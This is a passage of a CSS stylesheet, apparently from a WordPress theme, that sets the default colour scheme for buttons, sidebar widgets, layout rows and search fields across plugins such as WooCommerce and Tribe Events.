.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#7d8693;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1d2734;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#1d2734;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ed1c24;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ed1c24;
	border-color:#ed1c24;
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
	border-color:#1d2734 !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#ed1c24;
	border-color:#ed1c24;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#6ac35e !important;
	border-color:#6ac35e !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#7d8693;
	border-color:#7d8693;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
	border-color:#1d2734 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d2734;
	border-color:#1d2734;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ed1c24 !important;
	border-color:#ed1c24 !important;
}
/* Iconic Button */

.scheme_default .sc_button.sc_button_iconic {
    color: transparent !important;
    background-color: transparent !important;
    border-color: transparent !important;
}
.scheme_default .sc_button.sc_button_iconic:not(.sc_button_with_icon) {
    background-color: #ed1c24 !important;
}
.scheme_default .sc_button.sc_button_iconic:not(.sc_button_with_icon):hover {
    background-color: #6ac35e !important;
}

.scheme_default .sc_button_iconic .sc_button_icon {
    color:#1d1d1d !important;
    background-color: #ffffff !important;
}
.scheme_default .sc_button_iconic:hover .sc_button_icon {
    color:#ed1c24 !important;
    background-color: #ffffff !important;
}

/* Normal button */
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .post_item .more-link,
.scheme_default .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #fa2a2e;
    -webkit-box-shadow: 6px 6px 38px rgba(41,31,95,0.2);
    -ms-box-shadow: 6px 6px 38px rgba(41,31,95,0.2);
    box-shadow: 6px 6px 38px rgba(41,31,95,0.2);
}
.scheme_default .socials_share:not(.socials_type_drop) .social_icon {
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}


.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #ed1c24 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #ed1c24 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #7d8693 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #1d2734 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ff3d40;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #7d8693;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_default .search_wrap .search_submit:before {
	color: #1d2734;
}

.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .post_item .more-link:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #ed1c24;
    -webkit-box-shadow: 6px 6px 38px rgba(41,31,95,0.15);
    -ms-box-shadow: 6px 6px 38px rgba(41,31,95,0.15);
    box-shadow: 6px 6px 38px rgba(41,31,95,0.15);
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #fa2a2e !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #6ac35e !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #1d2734 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #ffffff !important;
	background-color: #ed1c24 !important;
}
.scheme_default .sc_price_item:hover .sc_price_item_link,
.scheme_default .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #ebf1f6;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ed1c24;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #1d2734;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #ffffff;
	background-color: #ed1c24;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #ed1c24;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ed1c24;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#1d2734 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ed1c24;
	border-color:#ed1c24;
}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
	border-color:#1d2734 !important;
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button,
.scheme_default.sidebar .woocommerce-error .button,
.scheme_default.sidebar .woocommerce-info .button,
.scheme_default.sidebar .widget.woocommerce .button,
.scheme_default.sidebar .widget.woocommerce a.button,
.scheme_default.sidebar .widget.woocommerce button.button,
.scheme_default.sidebar .widget.woocommerce input.button,
.scheme_default.sidebar .widget.woocommerce input[type="button"],
.scheme_default.sidebar .widget.woocommerce input[type="submit"],
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button,
.scheme_default.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #ed1c24;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button:hover,
.scheme_default.sidebar .woocommerce-error .button:hover,
.scheme_default.sidebar .woocommerce-info .button:hover,
.scheme_default.sidebar .widget.woocommerce .button:hover,
.scheme_default.sidebar .widget.woocommerce a.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:focus,
.scheme_default.sidebar .widget.woocommerce input.button:hover,
.scheme_default.sidebar .widget.woocommerce input.button:focus,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_default.sidebar .widget_product_search .search_button:hover {
	color: #ffffff;
	background-color: #1d2734;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #fafbfc;
	border-color: #edf2f7;
	color: #1d2734;
	-webkit-box-shadow: 0 1px 0 0 #f5f7fa;
	    -ms-box-shadow: 0 1px 0 0 #f5f7fa;
			box-shadow: 0 1px 0 0 #f5f7fa;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #f5f7fa;
	border-color: #f5f7fa;
	color: #ed1c24;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #edf2f7;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #ed1c24;
}


/* Custom layouts
--------------------------------- */

.scheme_default.top_panel,
.scheme_default.footer_wrap {
	color: #7d8693;
	background-color: #ffffff;
}

/*.sc_layouts_row, */
.scheme_default.sc_layouts_row {
	color: #7d8693;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #edf2f7;
}
/*.footer_wrap .sc_layouts_row_delimiter,*/
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #edf2f7;
}

.scheme_default .sc_layouts_item_icon {
	color: #98a0ac;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #ed1c24;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #1d2734;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #7d8693;
	background-color: #fafbfc;
	border-color: #edf2f7;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #edf2f7;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #7d8693;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #1d2734;
	background-color: #f5f7fa;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}

/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #7d8693;
	background-color: #fafbfc;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d2734;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #ed1c24;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #7d8693;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ed1c24;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #1d2734;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ed1c24;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ed1c24;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #7d8693;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #1d2734;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #000000;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #1d2734;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #ed1c24;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ed1c24;
	border-color:#ed1c24;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
	border-color:#1d2734 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#7d8693;
	border-color:#7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#1d2734 !important;
	border-color:#1d2734 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#000000 !important;
	border-color:#000000 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d2734;
	border-color:#1d2734;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ed1c24 !important;
	border-color:#ed1c24 !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #ed1c24;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #7d8693;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #1d2734;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #98a0ac;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #98a0ac;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #1d2734;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #ed1c24;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #7d8693;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #1d2734;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ed1c24;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #1d2734;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ed1c24;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #ed1c24;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
